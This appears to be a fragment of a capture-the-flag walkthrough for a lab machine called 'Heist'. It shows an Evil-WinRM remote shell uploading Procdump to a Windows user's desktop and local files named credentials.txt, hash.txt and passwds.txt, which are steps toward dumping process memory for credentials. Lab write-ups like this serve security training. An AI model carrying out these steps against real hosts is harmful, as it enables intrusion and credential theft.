 *Evil-WinRM* PS C:\Users\Chase\Desktop> upload /home/kali/Documents/Machines/Heist/content/procdump64.exe
Info: Uploading /home/kali/Documents/Machines/Heist/content/procdump64.exe to C:\Users\Chase\Desktop\procdump64.exe
Data: 566472 bytes of 566472 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Chase\Desktop>
❯ mv /home/kali/Downloads/Procdump.zip .
❯ unzip Procdump.zip
Archive:  Procdump.zip
  inflating: procdump.exe
  inflating: procdump64.exe
  inflating: procdump64a.exe
  inflating: Eula.txt
❯ ls
credentials.txt hash.txt procdump.exe procdump64.exe users.txt
Eula.txt passwds.txt Procdump.zip procdump64a.exe